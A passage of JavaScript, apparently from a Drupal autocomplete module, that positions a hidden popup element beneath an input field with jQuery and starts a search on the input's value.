      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
